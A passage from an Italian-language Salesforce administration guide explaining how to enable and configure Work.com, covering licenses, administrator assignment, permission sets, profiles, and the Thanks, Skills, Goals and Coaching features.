	- **–** I criteri sono validi per tutti gli indirizzi specificati nei campi A, CC o CCN del messaggio email (non solo per il campo A).
	- **–** Gli indirizzi del servizio email in entrata terminano sempre con *salesforce.com*.
	- **–** È possibile che si desideri cercare gli indirizzi utilizzati dalla propria organizzazione. Nella tabella sono indicate le posizioni dei singoli indirizzi.



- **•** È possibile utilizzare un asterisco (\*) come carattere jolly sia nella parte locale dell'indirizzo email (la parte che precede il simbolo @) che nella parte dominio (la parte che segue il simbolo @). Spazi, virgole e punti e virgola non sono caratteri validi. Ogni campo indirizzo può contenere un massimo di 255 caratteri.
- **•** È possibile fare clic su **Richiedi istantanea** più volte per richiedere più istantanee con gli stessi criteri.
- Se si presume che un'istantanea sia stata completata ma questa continua ad apparire con stato In sospeso, provare ad aggiornare la pagina.
- **•** Le istantanee non scadono. Le istantanee richieste possono mantenere lo stato In sospeso all'infinito se non vengono rilevati messaggi email in entrata che soddisfano i criteri specificati. Le istantanee completate vengono conservate fino a quando non vengono eliminate dall'utente.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Impostazione di Work.com

# <span id="page-2128-1"></span>Panoramica sull'implementazione di Work.com

Work.com è una suite di strumenti di gestione delle vendite e dell'assistenza che aiuta i responsabili e i team ad apprendere più in fretta e a ottenere migliori prestazioni.

Work.com dispone di varie funzioni in grado di aiutare i team di vendita e di assistenza: riconoscimenti associati a premi tangibili, obiettivi dettagliati e formazione in tempo reale, oltre ad analisi complete delle prestazioni.

Dopo avere ricevuto le licenze Work.com sarà necessario configurare Work.com eseguendo le seguenti operazioni.

- **•** Nominare un amministratore di Work.com che completi il processo di impostazione.
- **•** Abilitare le preferenze per le funzioni di Work.com.
- **•** Impostare le autorizzazioni per le funzioni di Work.com con profili o insiemi di autorizzazioni.
- **•** Assegnare le licenze Work.com agli utenti.
- **•** Configurare le funzioni di Work.com per l'organizzazione.

#### VEDERE ANCHE:

[Prerequisiti](#page-2128-0) [Assegnazione di un amministratore Work.com](#page-2129-0) [Abilitazione delle funzioni di Work.com](#page-2130-0) [Accesso alle funzioni di Work.com](#page-2132-0) [Tipi di licenze Work.com](#page-2133-0) [Panoramica sulle funzioni di Work.com](#page-2135-0)

# <span id="page-2128-0"></span>**Prerequisiti**

## AUTORIZZAZIONI UTENTE



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**Work.com** è disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e incluso in **Performance Edition**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**Work.com** è disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e incluso in **Performance Edition**.

Pianificare l'implementazione prima di abilitare Work.com nell'organizzazione.

Prima di iniziare l'implementazione, è necessario che Salesforce abiliti le autorizzazioni Work.com e fornisca le licenze Work.com all'organizzazione. Il referente Salesforce coordinerà con voi queste operazioni, ma è possibile controllare se l'organizzazione dispone di licenze Work.com. Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società** e controllare Utente Work.com alla voce **Licenze funzioni**.

Nota: si consiglia di abilitare Chatter indipendentemente dalla versione utilizzata dall'organizzazione. Molte funzioni di Work.com usano il feed Chatter per informare gli utenti e interagire con loro. Per confermare l'abilitazione di Chatter, da Imposta immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter** e verificare che l'opzione Impostazioni Chatter sia abilitata.

VEDERE ANCHE:

[Assegnazione di un amministratore Work.com](#page-2129-0)

# <span id="page-2129-0"></span>Abilitazione di Work.com

## Assegnazione di un amministratore Work.com

Prima di abilitare Work.com nella propria organizzazione è necessario assegnare una licenza funzioni utente Work.com alla persona che fungerà da amministratore di sistema e da responsabile della configurazione di Work.com per l'organizzazione.

Gli amministratori che configurano Work.com devono assegnare la licenza a se stessi.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Trovare il nome della persona che fungerà da amministratore di sistema e fare clic su **Modifica** accanto al nome.
- **3.** Nella colonna di destra, selezionare la casella di controllo **Utente Work.com**.
- **4.** Fare clic su **Salva**.

Si consiglia vivamente di creare un profilo Amministratore Work.com separato con accesso limitato, perché il profilo standard Amministratore di sistema di Salesforce è estremamente potente.

VEDERE ANCHE:

[Abilitazione delle funzioni di Work.com](#page-2130-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare un amministratore Work.com:

# <span id="page-2130-0"></span>Abilitazione delle funzioni di Work.com

Gli amministratori possono abilitare le preferenze per le funzioni di Work.com nella pagina Impostazioni Work.com.

Tutte le impostazioni, ad eccezione di Impostazioni Ringraziamenti e Impostazioni competenze, richiedono una licenza Work.com.

- **1.** Da Imposta, immettere *Impostazioni Work.com* nella casella Ricerca veloce, quindi selezionare **Impostazioni Work.com**.
- **2.** Scegliere le funzioni di Work.com da abilitare:

Per gli utenti che hanno acquistato Work.com prima del rilascio Spring '15, le funzioni disponibili variano a seconda che l'utente disponga o meno delle licenze aggiuntive per **Work.com Motivate, Work.com Align** o **Work.com Perform**.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare le funzioni di Work.com:



#### **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Accesso alle funzioni di Work.com](#page-2132-0)

# <span id="page-2132-0"></span>Accesso alle funzioni di Work.com

Dopo avere abilitato Work.com per l'organizzazione, concedere agli utenti l'accesso alle funzioni di Work.com mediante profili o insiemi di autorizzazioni.

Gli amministratori possono concedere agli utenti l'accesso alle funzioni di Work.com mediante profili o insiemi di autorizzazioni.

Nota: le organizzazioni Professional Edition dovranno concedere l'accesso mediante i profili esistenti.

- **•** Un profilo contiene le autorizzazioni e le impostazioni di accesso per gli utenti che indicano quali operazioni possono essere eseguite dagli utenti di un'organizzazione. Ogni utente può avere un solo profilo. Per ulteriori informazioni sulla creazione dei profili, consultare [Profili](#page-2153-0) [Work.com consigliati](#page-2153-0).
- **•** Un insieme di autorizzazioni è una raccolta di impostazioni e autorizzazioni che consente agli utenti di accedere a vari strumenti e funzioni. Gli insiemi di autorizzazioni ampliano l'accesso alle funzioni da parte degli utenti senza modificarne i profili. Per ulteriori informazioni sulla creazione di insiemi di autorizzazioni adeguati, consultare [Insiemi di autorizzazioni](#page-2147-0) [Work.com consigliati](#page-2147-0).

Se l'organizzazione ha fornito licenze utente Work.com Only, le licenze dispongono di un profilo Work.com Only standard. Tenere presente che non è possibile modificare il profilo standard, ma lo si può clonare e modificare il profilo clonato.

## VEDERE ANCHE:

[Insiemi di autorizzazioni Work.com consigliati](#page-2147-0) [Assegnazione di insiemi di autorizzazioni Work.com](#page-2132-1) [Profili Work.com consigliati](#page-2153-0) [Assegnazione di profili Work.com](#page-2133-1) [Tipi di licenze Work.com](#page-2133-0)

## <span id="page-2132-1"></span>Assegnazione di insiemi di autorizzazioni Work.com

Assegnare insiemi di autorizzazioni con accesso a Work.com agli utenti da Imposta.

Per poter assegnare insiemi di autorizzazioni agli utenti è necessario prima creare degli insiemi di autorizzazioni con accesso a Work.com. Per ulteriori informazioni, consultare [Insiemi di autorizzazioni](#page-2147-0) [Work.com consigliati.](#page-2147-0)

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare un utente.
- **3.** Nell'elenco correlato Assegnazioni dell'insieme di autorizzazioni, fare clic su **Modifica assegnazioni**.
- **4.** Per assegnare un insieme di autorizzazioni, selezionarlo dalla casella Insiemi di autorizzazioni disponibili e fare clic su **Aggiungi**. Per rimuovere l'assegnazione di un insieme di autorizzazioni, selezionarla dalla casella Insiemi di autorizzazioni abilitati e fare clic su **Rimuovi**.



**•** Nella pagina Assegnazioni dell'insieme di autorizzazioni figurano gli insiemi di autorizzazioni a cui non sono associate licenze e quelli che corrispondono alla licenza dell'utente. Ad esempio, se la licenza di un utente è Chatter Only, sarà possibile

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare gli insiemi di autorizzazioni:

**•** "Assegna insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

assegnare all'utente gli insiemi di autorizzazioni con licenza Chatter Only e quelli privi di licenze associate.

Se si assegna un insieme di autorizzazioni sprovvisto di licenza utente, tutte le relative impostazioni e autorizzazioni abilitate devono essere consentite dalla licenza dell'utente: in caso contrario l'assegnazione non andrà a buon fine.

- **•** Per alcune autorizzazioni, gli utenti devono disporre di licenze insieme di autorizzazioni prima di potere avere tali autorizzazioni. Ad esempio, se si aggiunge l'autorizzazione "Utilizza Identity Connect" all'insieme di autorizzazioni "Identità", solo gli utenti con la licenza insieme di autorizzazioni Identity Connect possono vedersi assegnare l'insieme di autorizzazioni "Identità".
- <span id="page-2133-1"></span>**5.** Fare clic su **Salva**.

## Assegnazione di profili Work.com

Assegnare profili con accesso a Work.com agli utenti da Imposta.

Per poter assegnare profili agli utenti è necessario prima creare dei profili con accesso a Work.com. Per ulteriori informazioni, consultare [Profili Work.com consigliati](#page-2153-0).

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto a un utente.
- **3.** Dall'elenco a discesa **Profilo**, selezionare il profilo da assegnare.
- **4.** Fare clic su **Salva**.

## <span id="page-2133-0"></span>Tipi di licenze Work.com

Dopo avere consentito l'accesso alle funzioni di Work.com con insiemi di autorizzazioni o profili, assegnare agli utenti una licenza Work.com.

Work.com ha due tipi di licenze.

- **•** Le licenze utente Work.com Only sono destinate agli utenti sprovvisti di licenza Salesforce e che nell'organizzazione utilizzeranno solo le funzioni di Work.com.
	- Nota: Le licenze utente Work.com Only hanno funzionalità di amministrazione limitate. Assegnare licenze funzioni utente Work.com agli utenti che si occuperanno dell'amministrazione dei cicli di riepiloghi delle prestazioni o di altre funzioni Work.com.
- **•** Le licenze funzioni utente Work.com sono destinate agli utenti dotati anche di licenza Salesforce.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare profili:

**•** "Gestisci utenti"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Prima di assegnare le licenze a tutti gli utenti è preferibile configurare le funzioni di Work.com. Ad esempio, all'inizio si potrebbe voler limitare l'accesso solo agli amministratori di Work.com, per evitare di esporre determinate funzioni prima della data del lancio.

#### VEDERE ANCHE:

[Assegnazione di licenze utente Work.com Only](#page-2134-0) [Assegnazione di licenze funzioni utente Work.com](#page-2134-1) [Panoramica sulle funzioni di Work.com](#page-2135-0)

## <span id="page-2134-0"></span>Assegnazione di licenze utente Work.com Only

Assegnare una licenza Work.com Only agli utenti che non dispongono di una licenza Salesforce e che utilizzeranno solo Work.com.

Le licenze utente Work.com Only hanno funzionalità di amministrazione limitate. Assegnare licenze funzioni utente Work.com agli utenti che si occuperanno dell'amministrazione dei cicli di riepiloghi delle prestazioni o di altre funzioni Work.com.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto a un utente.
- **3.** Nell'elenco a discesa **Licenza utente**, selezionare **Work.com Only**.
- **4.** Fare clic su **Salva**.

VEDERE ANCHE:

<span id="page-2134-1"></span>[Tipi di licenze Work.com](#page-2133-0) [Assegnazione di licenze funzioni utente Work.com](#page-2134-1)

## Assegnazione di licenze funzioni utente Work.com

Assegnare una licenza funzioni utente Work.com agli utenti che dispongono anche di una licenza Salesforce.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto a un utente.
- **3.** Nella colonna di destra, selezionare la casella di controllo **Utente Work.com**.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Tipi di licenze Work.com](#page-2133-0) [Assegnazione di licenze utente Work.com Only](#page-2134-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per assegnare licenze utente:

**•** "Gestisci utenti"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare licenze funzioni utente:

**•** "Gestisci utenti"

# Configurazione delle funzioni di Work.com

## <span id="page-2135-0"></span>Panoramica sulle funzioni di Work.com

La maggior parte delle funzioni di Work.com richiede il componente aggiuntivo Work.com, ma alcune sono disponibili gratuitamente agli utenti di Sales Cloud.

Gli utenti possono accedere alle funzioni dei ringraziamenti e delle competenze (esclusi i premi) senza Work.com. Le altre funzioni richiedono il componente aggiuntivo Work.com.



#### **Tabella 13: Funzioni di Work.com disponibili**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: si consiglia di abilitare Chatter indipendentemente dalla versione utilizzata dall'organizzazione. Molte funzioni di Work.com usano il feed Chatter per informare gli utenti e interagire con loro. Per confermare l'abilitazione di Chatter, da Imposta immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter** e verificare che l'opzione Impostazioni Chatter sia abilitata.

È possibile personalizzare il punto in cui le diverse schede, ad esempio Obiettivi e Commenti, appaiono nell'app Work.com e sui profili degli utenti. Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e apportare le modifiche alle app e alle applicazioni delle sottoschede desiderate. Per ulteriori informazioni, vedere [Modifica delle proprietà delle](#page-4995-0) [applicazioni](#page-4995-0) o [Gestione delle applicazioni sottoschede](#page-4997-0) nella Guida in linea di Salesforce.

#### VEDERE ANCHE:

- [Panoramica sull'implementazione di Work.com](#page-2128-1)
- [Funzioni Ringraziamenti e Competenze](#page-2136-0)
- [Funzioni Obiettivi e Formazione](#page-2137-0)
- [Funzioni Riepilogo delle prestazioni e Calibrazione](#page-2142-0)
- [Panoramica sui rapporti e i cruscotti digitali di Work.com](#page-2143-0)

## <span id="page-2136-0"></span>Funzioni Ringraziamenti e Competenze

Impostare le funzioni Ringraziamenti e Competenze configurando i ringraziamenti nel publisher Chatter e assegnando un layout publisher ai profili.

Prima di configurare le funzioni Ringraziamenti e Riconoscimento desiderate, controllare che siano abilitate. Da Imposta, immettere "Impostazioni Work.com" nella casella Ricerca veloce, quindi selezionare **Impostazioni Work.com** e abilitare le impostazioni desiderate.

Per informazioni dettagliate sulla creazione di premi, vedere [Fondi per i premi](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm) nella Guida di Salesforce. Informazioni su come personalizzare le competenze sono inoltre disponibili nell'argomento [Personalizzazione delle competenze](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm).

#### VEDERE ANCHE:

[Panoramica sulle funzioni di Work.com](#page-2135-0)

<span id="page-2136-1"></span>[Configurazione di Ringraziamenti nel publisher di Chatter e nella barra delle azioni di Salesforce1](#page-2136-1) [Assegnazione di layout publisher ai profili](#page-2137-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Configurazione di Ringraziamenti nel publisher di Chatter e nella barra delle azioni di Salesforce1

È possibile cambiare la posizione dell'azione Ringraziamenti nel publisher di Chatter e nella barra delle azioni di Salesforce1, o persino nascondere i Ringraziamenti per profili specifici.

Per modificare il publisher di Chatter, è necessario abilitare le azioni nel publisher.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Verificare che l'opzione Abilita opzioni nel publisher sia selezionata nella sezione Azioni nel publisher. Se non lo è, fare clic su **Modifica**, selezionare Abilita azioni nel publisher e fare clic su **Salva**.
- **3.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **4.** Fare clic su **Modifica** accanto al layout publisher globale.
- **5.** Trascinare l'azione **Ringraziamenti** nel punto in cui si desidera che sia visualizzata nel publisher di Chatter o nella barra delle azioni di Salesforce1.
- **6.** Fare clic su **Salva**.

È possibile nascondere Ringraziamenti per utenti specifici modificando le impostazioni della visibilità nel profilo.

#### VEDERE ANCHE:

[Funzioni Ringraziamenti e Competenze](#page-2136-0) [Assegnazione di layout publisher ai profili](#page-2137-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare le azioni:

## <span id="page-2137-1"></span>Assegnazione di layout publisher ai profili

Assegnare il layout publisher con i Ringraziamenti ai profili utente. Le persone con questi profili possono ringraziare i colleghi direttamente dal publisher.

Se non tutti gli utenti dell'organizzazione devono poter disporre di questa funzione, creare un altro layout senza Ringraziamenti e assegnarlo a un profilo. Le persone con quel profilo non visualizzeranno i Ringraziamenti nei loro publisher.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Fare clic su **Assegnazione layout publisher**.
- **3.** Fare clic su **Modifica assegnazione**.
- **4.** Selezionare un profilo utente facendo clic in un punto qualsiasi della relativa riga nella tabella. È possibile assegnare un layout publisher globale a più profili utilizzando MAIUSC+clic per selezionare i profili adiacenti e CTRL+clic per selezionare i profili non adiacenti.
- **5.** Dall'elenco a discesa Layout publisher da utilizzare, selezionare il layout publisher globale che si desidera assegnare al profilo evidenziato.

**6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-2137-0"></span>[Funzioni Ringraziamenti e Competenze](#page-2136-0)

[Configurazione di Ringraziamenti nel publisher di Chatter e nella barra delle azioni di Salesforce1](#page-2136-1)

# Funzioni Obiettivi e Formazione

Abilitare il tracciamento dei feed e della cronologia per tenere traccia anche degli obiettivi e della formazione.

Nota: prima di configurare le funzioni Obiettivi e Formazione, abilitare Chatter nella propria organizzazione.

Il tracciamento dei feed permette agli utenti di vedere gli aggiornamenti del feed Chatter relativi a tutte le modifiche pertinenti. Il tracciamento della cronologia consente di tenere traccia delle modifiche dei campi più importanti. Si consiglia di tenere traccia delle modifiche degli oggetti Obiettivo, Metrica e Formazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare le azioni:

